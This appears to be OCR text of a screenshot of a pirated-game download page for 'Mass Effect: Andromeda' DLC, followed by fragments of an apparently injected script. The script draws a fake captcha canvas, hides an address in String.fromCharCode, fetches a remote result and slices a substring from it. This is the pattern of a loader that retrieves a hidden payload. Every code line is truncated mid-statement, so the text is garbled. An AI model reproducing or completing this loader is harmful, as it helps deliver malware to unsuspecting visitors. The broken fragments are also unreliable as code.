
Mass Effect: Andromeda DLC Included Direct Link
Juni 30, 2026
Uncategorized
🧾 Hash-sum — b3503ccd629b8065e88f49
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=